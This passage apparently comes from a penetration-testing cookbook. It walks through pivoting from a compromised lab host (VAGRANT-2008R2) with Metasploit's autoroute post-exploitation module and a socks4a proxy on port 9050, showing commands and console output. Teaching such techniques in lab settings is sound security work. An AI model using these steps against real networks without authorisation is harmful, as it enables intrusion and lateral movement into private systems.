 1. First, we need to route the traffic through the session; in previous recipes, we
used the route command. So, this time, we will check the Multi Manage
Network Route via the Meterpreter Session post-exploitation module by setting
the session to run this module on the subnet we wish to access through this
session:
msf > use post/multi/manage/autoroute
msf post(autoroute) > set SESSION 1
SESSION => 1
msf post(autoroute) > set SUBNET 10.0.0.0/24
SUBNET => 10.0.0.0/24
msf post(autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against VAGRANT-2008R2
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.255.255.0 from host's
routing table.
[+] Route added to subnet 192.168.216.0/255.255.255.0 from host's
routing table.
[*] Post module execution completed
msf post(autoroute) >
2. Next, we can use the Socks4a Proxy Server auxiliary module to start a socks4a
proxy server on port 9050, which uses built-in Metasploit routing to relay
connections:
msf post(autoroute) > use auxiliary/server/socks4a
msf auxiliary(socks4a) > set SRVPORT 9050
SRVPORT => 9050
msf auxiliary(socks4a) > run
[*] Auxiliary module running as background job 0.
msf auxiliary(socks4a) >
[*] Starting the socks4a proxy server